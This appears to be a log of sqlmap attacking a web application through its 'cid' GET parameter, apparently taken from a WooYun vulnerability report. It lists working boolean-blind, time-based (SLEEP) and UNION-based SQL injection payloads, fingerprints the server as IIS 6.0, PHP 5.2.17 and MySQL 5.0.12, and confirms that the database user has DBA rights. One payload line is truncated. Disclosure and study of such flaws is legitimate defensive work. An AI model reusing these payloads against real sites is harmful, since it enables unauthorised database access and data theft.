 [16:16:35] [INFO] resuming back-end DBMS 'mysql'
[16:16:35] [INFO] testing connection to the target URL
[16:16:36] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=198 AND 1700=1700
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=198 AND (SELECT * FROM (SELECT(SLEEP(5)))oLtK)
Type: UNION query
Title: Generic UNION query (NULL) - 27 columns
Payload: cid=-2352 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707871,0x69634d434f504a5879674b4145676248496f787a6f7148624b446e424a4a4c4f4d586e4d52565367,0x
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[16:16:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:16:36] [INFO] testing if current user is DBA
[16:16:36] [INFO] fetching current user
current user is DBA:    True
www.wooyun.org